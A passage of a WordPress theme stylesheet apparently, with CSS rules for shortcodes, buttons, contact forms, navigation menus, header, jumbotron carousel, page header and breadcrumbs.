    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
  }
}

/*--------------------------------------------------------------
# 05 - Shortcodes
--------------------------------------------------------------*/
/* 3.4 Shortcodes */
/* Table Shortcode */
.qt-table,
.custom-table {
  width: 100%;
  margin-bottom: 0;
}
.qt-table thead td,
.custom-table thead td {
  padding: 15px 30px;
  color: #ffffff;
  font-weight: bold;
  font-size: 15px;
  border: none;
  background-clip: padding-box;
  background: #9a65a5;
}
.qt-table thead td:first-of-type,
.custom-table thead td:first-of-type {
  border-top-left-radius: 2px;
}
.qt-table thead td:last-of-type,
.custom-table thead td:last-of-type {
  border-top-right-radius: 2px;
}
.qt-table thead td:empty,
.custom-table thead td:empty {
  background-color: transparent;
}
.qt-table tbody td,
.custom-table tbody td {
  padding: 15px 30px;
  border: none;
  background-clip: padding-box;
}
.qt-table tbody td:first-of-type,
.custom-table tbody td:first-of-type {
  font-weight: 600;
}
.qt-table tr:hover,
.custom-table tr:hover {
  background: none;
}
.qt-table tr:nth-child(2n+0), .qt-table tr:nth-child(2n+0):hover,
.custom-table tr:nth-child(2n+0),
.custom-table tr:nth-child(2n+0):hover {
  background-color: #f9f9f9;
}

@media (max-width: 550px) {
  .qt-table-wrap {
    overflow-x: auto;
  }
}
/* FontAwesome Shortcode */
.icon-wrap .fa {
  font-size: 20px;
}

/* Accordion Shortcode */
.panel-group .panel {
  margin-bottom: 15px;
}
.panel-group .panel .panel-heading .panel-title {
  position: relative;
  margin-bottom: 0;
}
.panel-group .panel .panel-heading .panel-title a {
  position: relative;
  display: block;
  margin-top: 0;
  padding: 18px 30px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  transition: all 100ms ease-out;
}
.panel-group .panel .panel-heading .panel-title a:hover {
  color: #999999;
}
.panel-group .panel .panel-heading .panel-title a[aria-expanded="true"] {
  color: #ffffff;
  border-color: transparent;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background: #9a65a5;
}
.panel-group .panel .panel-heading .panel-title a[aria-expanded="true"]::after {
  content: "\f107";
  color: #ffffff;
  transition: all 100ms ease-out;
}
.panel-group .panel .panel-heading .panel-title a[aria-expanded="true"]:hover {
  color: #ffffff;
}
.panel-group .panel .panel-heading .panel-title a::after {
  position: absolute;
  content: "\f105";
  top: calc(50% - 10px);
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  color: #a5a5a5;
}
.panel-group .panel .panel-collapse .panel-body {
  padding: 25px 30px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 1px 1px;
}
.panel-group .panel .panel-collapse .panel-body p:last-of-type {
  margin-bottom: 0;
}

.sidebar .panel-group .panel .panel-heading .panel-title a {
  font-size: 16px;
}

/* Embed Shortcode */
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
# 06 - Buttons
--------------------------------------------------------------*/
/* 3.5 Buttons */
.btn {
  margin-right: 5px;
  padding: 12px 28px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 13.5px;
  font-weight: bold;
  line-height: inherit;
  border-radius: 30px;
  background: none;
  transition: all 100ms ease-out;
}
.btn.btn-primary {
  color: #ffffff;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  border: 1px solid transparent;
  background: #9a65a5;
}
.btn.btn-primary:hover, .btn.btn-primary:active:focus {
  background: #935c9e;
  border-color: transparent;
}
.btn.btn-outline {
  color: rgba(255, 255, 255, 0.9);
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.btn.btn-outline:hover {
  color: white;
  border: 2px solid rgba(255, 255, 255, 0.4);
}
.btn.btn-outline.outline-dark {
  color: rgba(50, 50, 50, 0.6);
  border-color: rgba(50, 50, 50, 0.2);
}
.btn.btn-outline.outline-dark:hover {
  border-color: rgba(50, 50, 50, 0.4);
}
.btn:focus, .btn:active, .btn:active:focus {
  outline: none;
}
.btn.fullwidth {
  width: 100%;
}
.btn i {
  position: relative;
  margin-right: 5px;
  vertical-align: middle;
  font-size: 16px;
}

body.btn-square .btn,
body.btn-square .testimonials .testimonial-control.left,
body.btn-square .testimonials .testimonial-control.right {
  border-radius: 0;
}

.jumbotron .btn {
  margin: 5px 5px 5px 0;
}
.jumbotron .btn.btn-primary {
  border: 2px solid transparent;
}

.content-area .btn.btn-outline {
  color: rgba(50, 50, 50, 0.4);
  border: 2px solid rgba(50, 50, 50, 0.2);
}
.content-area .btn.btn-outline:hover {
  color: rgba(50, 50, 50, 0.5);
  border: 2px solid rgba(50, 50, 50, 0.3);
}

.call-to-action .btn.btn-outline {
  color: rgba(255, 255, 255, 0.9);
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.call-to-action .btn.btn-outline:hover {
  color: white;
  border: 2px solid rgba(255, 255, 255, 0.4);
}

.textwidget p + .btn {
  margin-top: 20px;
}

/*--------------------------------------------------------------
# 07 - Forms
--------------------------------------------------------------*/
/* 3.6 Forms */
input,
select,
textarea {
  padding: 13px 18px;
  max-width: 100%;
  color: #999999;
  font-weight: normal;
  border: 1px solid #f2f2f2;
  background: #f9f9f9;
  border-radius: 2px;
}
input:focus,
select:focus,
textarea:focus {
  outline: none;
  border-color: #cecece;
}

.post-password-form input {
  margin-left: 10px;
  height: 45px;
  border-radius: 2px;
  outline: none;
  border: 1px solid rgba(50, 50, 50, 0.1);
}
.post-password-form input[type="submit"] {
  height: 45px;
  padding: 0 30px;
  color: #fff;
  font-weight: bold;
  line-height: 25px;
  border-radius: 25px;
  background: #9a65a5;
  border: 1px solid transparent;
}
.post-password-form input[type="submit"]:hover {
  background: #935c9e;
}

.wpcf7-text, .wpcf7-textarea, .wpcf7-select {
  padding: 15px 20px;
  margin: 5px 0 13px 0;
  width: 100%;
  transition: all 100ms ease-out;
}
.wpcf7-text:focus, .wpcf7-textarea:focus, .wpcf7-select:focus {
  border-color: #cecece;
  outline: none;
}
.wpcf7-textarea {
  height: 158px;
}
.wpcf7-select {
  height: 52px;
  outline: 0;
  border-radius: 0;
  color: #757575;
  background-image: url(assets/images/select-bg.png);
  background-position: 90% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.wpcf7-acceptance {
  position: relative;
}
.wpcf7-acceptance input {
  position: absolute;
  left: 0;
  top: 1px;
}
.wpcf7-acceptance span {
  margin-left: 10px;
}
.wpcf7-radio input[type="radio"] {
  margin-right: 5px;
}
.wpcf7-radio .wpcf7-list-item-label {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
}
.wpcf7-radio .wpcf7-list-item-label + input[type="radio"] {
  margin-right: 0;
}
.wpcf7-radio .wpcf7-list-item {
  display: inline-block;
  margin: 0 15px 0 0;
}
.wpcf7 span {
  display: block;
  margin-bottom: 3px;
  font-weight: bold;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-submit {
  margin-right: 10px;
}
.wpcf7 .wpcf7-spinner {
  position: absolute;
  margin: 0;
  bottom: 15px;
  right: -10px;
}
.wpcf7 .btn {
  margin-top: 0;
  padding: 14px 28px;
}
.wpcf7 .btn-outline {
  padding-top: 13px;
  padding-bottom: 13px;
}

.questionform .white-featured-box {
  padding: 35px 35px 25px 35px;
}
.questionform .wpcf7-textarea {
  height: 126px;
}
.questionform .wpcf7-form-control-wrap {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# 08 - Topbar navigation
--------------------------------------------------------------*/
/* 5.0 Topbar Navigation */
.header-topbar-sidebar .menu {
  margin: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .header-topbar-sidebar .menu {
    margin: -9px 0;
  }
}
.header-topbar-sidebar .menu > li {
  list-style: none;
  position: relative;
  display: inline-block;
}
.header-topbar-sidebar .menu > li > a {
  position: relative;
  display: block;
  padding: 9px 12px 12px 12px;
  font-size: 13px;
}
@media (min-width: 992px) {
  .header-topbar-sidebar .menu > li > a {
    padding: 9px 19px 9px 17px;
  }
}
.header-topbar-sidebar .menu > li:first-of-type > a {
  padding-left: 0;
}
.header-topbar-sidebar .menu > li::after {
  position: absolute;
  content: "";
  top: 13px;
  right: 0;
  width: 1px;
  height: 13px;
  background: rgba(50, 50, 50, 0.25);
  -webkit-transform: skew(-25deg);
  -ms-transform: skew(-25deg);
  transform: skew(-25deg);
}
.header-topbar-sidebar .menu > li:last-of-type > a {
  padding-right: 0;
}
.header-topbar-sidebar .menu > li:last-of-type::after {
  display: none;
}
.header-topbar-sidebar .menu > li:focus {
  outline: none;
}
.header-topbar-sidebar .menu > li.menu-item-has-children > a {
  padding-right: 18px;
}
@media (min-width: 992px) {
  .header-topbar-sidebar .menu > li.menu-item-has-children > a {
    padding-right: 22px;
  }
}
.header-topbar-sidebar .menu > li.menu-item-has-children > a::after {
  content: "\f107";
  position: relative;
  left: 5px;
  padding-right: 0;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 11px;
  line-height: 0;
}
.header-topbar-sidebar .menu > li.menu-item-has-children:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.header-topbar-sidebar .menu .sub-menu {
  position: absolute;
  left: 0;
  top: 100%;
  padding: 0;
  margin: 0;
  min-width: 130px;
  display: block;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 999;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  transition: all 100ms ease-out;
}
.header-topbar-sidebar .menu .sub-menu:after {
  bottom: 100%;
  left: 20px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-bottom-color: #56afd5;
  border-width: 5px;
  margin-left: -5px;
}
.header-topbar-sidebar .menu .sub-menu > li {
  position: relative;
  list-style: none;
}
.header-topbar-sidebar .menu .sub-menu > li > a {
  padding: 7px 15px;
  margin: 0;
  display: block;
  font-size: 13px;
  color: rgba(255, 255, 255, 0.6);
  text-decoration: none;
  white-space: nowrap;
  background: #56afd5;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: none;
}
.header-topbar-sidebar .menu .sub-menu > li > a:hover {
  color: #ffffff;
}
.header-topbar-sidebar .menu .sub-menu > li:last-of-type > a {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom: none;
}
.header-topbar-sidebar .menu .sub-menu > li .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
}
.header-topbar-sidebar .menu .sub-menu > li .sub-menu:after {
  display: none;
}
.header-topbar-sidebar .menu .sub-menu > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# 09 - Header
--------------------------------------------------------------*/
/* 4.0 Theme Header */
.header {
  position: relative;
  margin-bottom: 60px;
}
.header .header-topbar {
  position: relative;
  font-size: 13px;
  color: #C1C7CE;
  background: #707780;
}
@media (min-width: 992px) {
  .header .header-topbar {
    padding: 10px 0;
  }
}
.header .header-topbar a {
  text-decoration: none;
}
.header .header-topbar .header-description {
  padding-top: 9px;
  font-size: 13px;
}
@media (min-width: 992px) {
  .header .header-topbar .header-description {
    text-align: left;
    padding: 0;
  }
}
.header .header-topbar .header-topbar-sidebar.topbar-left {
  text-align: left;
}
@media (min-width: 992px) {
  .header .header-topbar .header-topbar-sidebar.topbar-left {
    display: block;
    float: left;
  }
}
.header .header-topbar .header-topbar-sidebar.topbar-right {
  text-align: left;
}
@media (min-width: 992px) {
  .header .header-topbar .header-topbar-sidebar.topbar-right {
    display: block;
    float: right;
    text-align: right;
  }
}
@media (max-width: 992px) {
  .header .header-topbar .header-topbar-sidebar .widget {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .header .header-topbar .header-topbar-sidebar .widget {
    float: left;
    padding: 0 10px;
  }
  .header .header-topbar .header-topbar-sidebar .widget:last-of-type {
    padding-right: 0;
  }
}
.header .header-topbar .header-topbar-sidebar .icon-box--icon {
  margin-right: 7px;
}
@media (max-width: 992px) {
  .header .header-topbar .header-topbar-sidebar .icon-box--icon {
    width: 15px;
  }
}
.header .header-topbar .header-topbar-sidebar .icon-box--icon i {
  font-size: 15px;
  transition: inherit;
}
.header .header-topbar .header-topbar-sidebar .icon-box--text {
  overflow: hidden;
}
.header .header-topbar .header-topbar-sidebar .icon-box--title {
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
}
.header .header-topbar .header-topbar-sidebar .icon-box--text {
  display: block;
}
.header .header-topbar .header-topbar-sidebar .social-icons a {
  margin: 0 1px;
}
.header .header-topbar .header-topbar-sidebar .social-icons a i {
  font-size: 15px;
}
.header .header-wrapper {
  position: relative;
  z-index: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0.075);
}
@media (min-width: 992px) {
  .header .header-wrapper {
    border-bottom: none;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.075);
  }
  .header .header-wrapper.is-sticky {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 100;
  }
}
.header .header-wrapper .header-logo {
  float: left;
  width: 60%;
  padding: 20px 0;
}
@media (min-width: 480px) {
  .header .header-wrapper .header-logo {
    width: auto;
    padding: 30px 0;
  }
}
@media (min-width: 992px) {
  .header .header-wrapper .header-logo {
    display: table;
    vertical-align: middle;
    padding: 0;
    height: 113px;
  }
  .header .header-wrapper .header-logo a {
    display: table-cell;
    vertical-align: middle;
  }
}
.header .header-wrapper .header-logo a {
  text-decoration: none;
  color: #56afd5;
}
.header .header-wrapper .header-logo a h1 {
  margin: 0;
  padding: 15px 0;
  font-size: 26px;
}
.header .header-wrapper .header-logo img {
  max-width: 100%;
  height: auto;
  border-radius: 0;
}
@media (min-width: 992px) {
  .header .header-wrapper .header-navigation {
    display: table;
    float: right;
  }
  .header .header-wrapper .header-navigation #navbar {
    float: left;
  }
}
.header .header-wrapper .featured-button {
  position: relative;
  padding: 20px 0;
  border-bottom: 1px solid rgba(50, 50, 50, 0.06);
}
@media (min-width: 992px) {
  .header .header-wrapper .featured-button {
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
    border: none;
  }
}
@media (min-width: 1200px) {
  .header .header-wrapper .featured-button {
    padding-left: 30px;
  }
}
.header .header-wrapper .featured-button a {
  display: block;
  padding: 11px 26px;
  margin: 0;
  font-size: 13.5px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  background-color: #f9a828;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  .header .header-wrapper .featured-button a {
    padding: 11px 20px;
    font-size: 13px;
  }
}
@media (min-width: 1200px) {
  .header .header-wrapper .featured-button a {
    padding: 11px 25px;
    font-size: 13.5px;
  }
}
.header .header-wrapper .featured-button a:hover {
  background: #F3A325;
}

.header-widgets {
  width: 100%;
  background: #ffffff;
}
@media (min-width: 992px) {
  .header-widgets {
    z-index: 10;
    position: relative;
    background: rgba(255, 255, 255, 0.8);
  }
}
.header-widgets .widget {
  position: relative;
  display: inline-block;
  padding: 20px 0;
  width: 100%;
  vertical-align: top;
  border-bottom: 1px solid rgba(50, 50, 50, 0.1);
}
.header-widgets .widget:last-of-type {
  border-bottom: none;
}
@media (min-width: 992px) {
  .header-widgets .widget {
    padding: 30px 0;
    width: auto;
    margin-right: 20px;
    border-bottom: none;
  }
  .header-widgets .widget:last-of-type {
    margin-right: 0;
  }
  .header-widgets .widget:last-of-type::after {
    display: none;
  }
}
@media (min-width: 1200px) {
  .header-widgets .widget {
    margin-right: 93px;
  }
  .header-widgets .widget::after {
    position: absolute;
    content: "";
    top: 30px;
    right: -42px;
    width: 1px;
    height: calc(100% - 60px);
    background: rgba(50, 50, 50, 0.075);
  }
  .header-widgets .widget:last-of-type {
    margin-right: 0;
  }
}
.header-widgets .icon-box--icon i {
  font-size: 34px;
}

@media (min-width: 992px) {
  body.widget-bar-overlay .header-widgets {
    position: absolute;
  }
}

@media (min-width: 992px) {
  body.widget-bar-hide-desktop .header-widgets {
    display: none;
  }
}
@media (max-width: 992px) {
  body.widget-bar-hide-mobile .header-widgets {
    display: none;
  }
}

body.page-template-template-front-jumbtron .header {
  margin-bottom: 0;
}

.sticky-offset {
  display: none;
}

@media (min-width: 992px) {
  body.sticky-navigation .header-wrapper.is-sticky + .sticky-offset {
    display: block;
  }
}
body.sticky-navigation.admin-bar .header-wrapper.is-sticky {
  top: 32px;
}

body.font-awesome-4 .header .header-topbar .header-topbar-sidebar .icon-box--icon i {
  font-size: 18px;
}
body.font-awesome-4 .header .header-topbar .header-topbar-sidebar .social-icons a i {
  font-size: 18px;
}
body.font-awesome-4 .header-widgets .icon-box--icon i {
  font-size: 40px;
}

/*--------------------------------------------------------------
# 10 - Navigation
--------------------------------------------------------------*/
/* 6.0 Main Navigation */
.navbar-collapse {
  padding: 0;
  clear: both;
}

.navbar-toggle {
  padding: 12px 22px;
  margin: 20px 0px;
  border: none;
  border-radius: 2px;
  text-transform: uppercase;
  background-color: #56afd5;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 30px 0;
  }
}
.navbar-toggle .icon-bar {
  width: 18px;
  height: 3px;
  background: #ffffff;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle .navbar-toggle-text {
  display: inline-block;
  padding: 0 10px 0 0;
  font-weight: 700;
  color: #ffffff;
}
.navbar-toggle .navbar-toggle-icon {
  display: inline-block;
  height: 18px;
  vertical-align: middle;
}

.main-navigation {
  position: relative;
  padding: 0;
  margin: 0 0 40px 0;
}
@media (min-width: 992px) {
  .main-navigation {
    margin: 0;
  }
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation > li {
    display: inline-block;
  }
  .main-navigation > li.menu-item-has-children:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
    z-index: 2;
  }
  .main-navigation > li.menu-item-has-children::after {
    position: absolute;
    bottom: 38px;
    right: calc(50% - 6px);
    content: "\f107";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 16px;
    color: #a5a5a5;
    line-height: 0;
    z-index: 0;
    -webkit-transition: color 100ms ease-out;
    transition: color 100ms ease-out;
  }
  .main-navigation > li:hover > a, .main-navigation > li.current-menu-item > a, .main-navigation > li.current_page_parent > a, .main-navigation > li.current-menu-ancestor > a {
    color: #56afd5;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li.menu-item-has-children a {
    padding-right: 23px;
  }
  .main-navigation > li.menu-item-has-children::after {
    bottom: auto;
    top: calc(50% - 0px);
    right: 6px;
  }
}
.main-navigation > li:focus {
  outline: none;
}
@media (max-width: 992px) {
  .main-navigation > li:first-of-type > a {
    border-top: none;
  }
}
@media (min-width: 992px) {
  .main-navigation > li:hover > a {
    color: #56afd5;
    transition: all 100ms ease-out;
  }
}
.main-navigation > li > a {
  display: block;
  padding: 14px 25px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  text-decoration: none;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
  background: #9a65a5;
}
@media (min-width: 992px) {
  .main-navigation > li > a {
    position: relative;
    display: inline-block;
    padding: 45px 6px 43px 6px;
    font-size: 16px;
    color: #828282;
    line-height: 25px;
    z-index: 2;
    border-top: none;
    background: none;
    transition: color 100ms ease-out;
    -webkit-transition: color 100ms ease-out;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li > a {
    padding: 42px 14px 43px 14px;
    font-size: 18px;
    line-height: 28px;
  }
}
.main-navigation > .menu-item-has-children > a {
  position: relative;
}
.main-navigation .sub-menu {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: -5px;
    padding: 0;
    margin: 0;
    min-width: 200px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    transition: all 100ms ease-out;
    -webkit-transition: all 100ms ease-out;
  }
}
.main-navigation .sub-menu > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li {
    display: block;
  }
  .main-navigation .sub-menu > li:first-of-type > a {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.2);
  }
  .main-navigation .sub-menu > li:last-of-type > a {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
  }
  .main-navigation .sub-menu > li.current-menu-item > a {
    font-weight: bold;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > a::after {
    position: absolute;
    content: "\f105";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    right: 21px;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li a {
    border-left: 1px solid rgba(50, 50, 50, 0.1);
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li:first-of-type > a {
    box-shadow: none;
    border-top: 1px solid transparent;
  }
  .main-navigation .sub-menu > li > .sub-menu {
    margin-top: 0;
    left: 100%;
    top: 0;
  }
  .main-navigation .sub-menu > li > .sub-menu:after {
    display: none;
  }
}
.main-navigation .sub-menu > li:hover > a {
  color: #ffffff;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > a {
    color: #ffffff;
    background-color: #9760a2;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 14px 21px 14px 35px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: 600;
  font-size: 13.5px;
  color: #ffffff;
  text-transform: none;
  text-decoration: none;
  white-space: normal;
  transition: none;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
  background-color: #935c9e;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    display: block;
    padding: 12px 20px;
    white-space: normal;
    border-top: 1px solid rgba(50, 50, 50, 0.1);
    background-color: #9a65a5;
  }
}
@media (max-width: 991px) {
  .main-navigation .sub-menu > li .sub-menu li > a {
    padding-left: 55px;
  }
}

.main-navigation .nav-toggle-mobile-submenu {
  position: absolute;
  right: 0;
  top: 0;
  width: 57px;
  height: 57px;
  line-height: 57px;
  z-index: 100;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media (min-width: 992px) {
  .main-navigation .nav-toggle-mobile-submenu {
    display: none;
  }
}
.main-navigation .nav-toggle-mobile-submenu i {
  transition: transform 150ms ease-out;
  -webkit-transform: transform 150ms ease-out;
}
@media (max-width: 992px) {
  .main-navigation .sub-menu {
    display: none;
  }
}
.main-navigation .sub-menu .nav-toggle-mobile-submenu {
  height: 50px;
  line-height: 48px;
}
.main-navigation .nav-toggle-dropdown > .nav-toggle-mobile-submenu i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
@media (max-width: 992px) {
  .main-navigation .nav-toggle-dropdown > .sub-menu {
    display: block;
  }
}
.main-navigation > .nav-toggle-dropdown > .sub-menu > li:first-of-type > a {
  border-color: transparent;
}

/*--------------------------------------------------------------
# 11 - Jumbotron
--------------------------------------------------------------*/
/* 7.0 Jumbotron */
.jumbotron {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 60px;
  background: #707780;
}
.jumbotron .carousel-inner > .item > img,
.jumbotron .carousel-inner > .item > a > img {
  width: 100%;
}
.jumbotron .slide-image {
  position: relative;
}
.jumbotron .slide-image img {
  width: 100%;
}
.jumbotron .slide-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
}
.jumbotron.fixed-height .slide-image img {
  object-fit: cover;
}
.jumbotron .jumbotron-caption {
  position: relative;
  padding: 30px 0;
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption {
    position: absolute;
    width: 550px;
    top: 50%;
    padding: 0;
    left: auto;
    right: auto;
    padding: 0;
    transform: translate(0%, -50%);
  }
}
.jumbotron .jumbotron-caption .caption-small-heading {
  font-size: 14px;
  font-weight: bold;
  color: #56afd5;
  letter-spacing: 6px;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption .caption-small-heading {
    font-size: 15px;
  }
}
.jumbotron .jumbotron-caption .caption-heading .caption-heading-tag {
  margin: 10px 0 15px 0;
  font-size: 32px;
  font-weight: 700;
  line-height: 1.1;
  color: #ffffff;
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption .caption-heading .caption-heading-tag {
    font-size: 40px;
    text-shadow: 0 1px 1px rgba(50, 50, 50, 0.4);
  }
}
@media (min-width: 1200px) {
  .jumbotron .jumbotron-caption .caption-heading .caption-heading-tag {
    font-size: 50px;
  }
}
.jumbotron .jumbotron-caption .caption-content p {
  font-size: 15px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.2);
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption .caption-content p {
    font-size: 17px;
    margin-bottom: 25px;
  }
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption:not(.left) {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  .jumbotron .jumbotron-caption:not(.left) {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption.center {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .jumbotron .jumbotron-caption.right {
    text-align: right;
  }
}
.jumbotron .carousel-control {
  top: 30px;
  width: 60px;
  height: 60px;
  color: #ffffff;
  opacity: 1;
  z-index: 2;
  border-radius: 2px;
  background-image: none;
  background: rgba(0, 0, 0, 0.07);
}
@media (min-width: 480px) {
  .jumbotron .carousel-control {
    top: 75px;
  }
}
@media (min-width: 768px) {
  .jumbotron .carousel-control {
    top: 150px;
  }
}
@media (min-width: 992px) {
  .jumbotron .carousel-control {
    top: 50%;
    transform: translate(0%, -50%);
  }
  .jumbotron .carousel-control:hover {
    background: rgba(0, 0, 0, 0.08);
    transition: all 100ms ease-out;
  }
}
.jumbotron .carousel-control.left {
  left: 2%;
}
.jumbotron .carousel-control.right {
  right: 2%;
}
.jumbotron .carousel-control i {
  font-size: 22px;
  line-height: 60px;
  text-shadow: none;
}
.jumbotron p {
  font-size: 15px;
}
.jumbotron.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.jumbotron.carousel-fade .carousel-inner .item,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.jumbotron.carousel-fade .carousel-inner .active,
.jumbotron.carousel-fade .carousel-inner .next.left,
.jumbotron.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.jumbotron.carousel-fade .carousel-inner .next,
.jumbotron.carousel-fade .carousel-inner .prev,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.jumbotron.carousel-fade .carousel-control {
  z-index: 2;
}

@media (min-width: 992px) {
  body.widget-bar-overlay .jumbotron .jumbotron-caption {
    transform: translate(0%, -30%);
  }
  body.widget-bar-overlay .jumbotron .carousel-control {
    transform: translate(0%, 0%);
  }
}

.theme-alt-slider {
  position: relative;
}

/*--------------------------------------------------------------
# 12 - Page header
--------------------------------------------------------------*/
/* 8.0 Page Header Area */
.page-header {
  position: relative;
  padding: 0;
  margin: -60px 0 60px 0;
  border: none;
  background: #F5F8FB;
}
.page-header .page-header--wrap {
  padding: 60px 0 65px 0;
}
.page-header--title {
  margin: 0;
  font-size: 46px;
  color: #464646;
  word-break: break-word;
}
.page-header--subtitle {
  margin: 5px 0 0 0;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #a5a5a5;
}
.page-header > .container {
  position: relative;
}

@media (min-width: 992px) {
  body.widget-bar-overlay .page-header--wrap {
    padding: 160px 0 65px 0;
  }
}

/*--------------------------------------------------------------
# 13 - Breadcrumbs
--------------------------------------------------------------*/
/* 9.0 Breadcrumbs */
.breadcrumbs {
  position: relative;
  margin: -60px 0 60px 0;
  border-bottom: 1px solid #f0f0f0;
}
@media (min-width: 480px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs span {
  position: relative;
  display: inline-block;
}
.breadcrumbs a {
  display: inline-block;
  padding: 18px 15px 18px 0;
  color: #cccccc;
  text-decoration: none;
}
.breadcrumbs a::after {
  position: relative;
  content: "\f105";
  margin-left: 10px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 12px;
  color: #cecece;
  border-radius: 50%;
}
@media (min-width: 480px) {
  .breadcrumbs a::after {
    margin-left: 15px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs a {
    padding: 18px 20px 18px 0;
  }
}
